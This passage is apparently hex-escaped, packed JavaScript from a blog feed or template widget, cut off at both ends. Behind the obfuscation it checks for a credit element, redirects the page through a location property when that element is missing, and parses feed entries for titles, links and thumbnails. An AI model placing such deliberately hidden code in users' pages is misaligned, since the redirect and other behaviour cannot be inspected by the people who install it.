5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x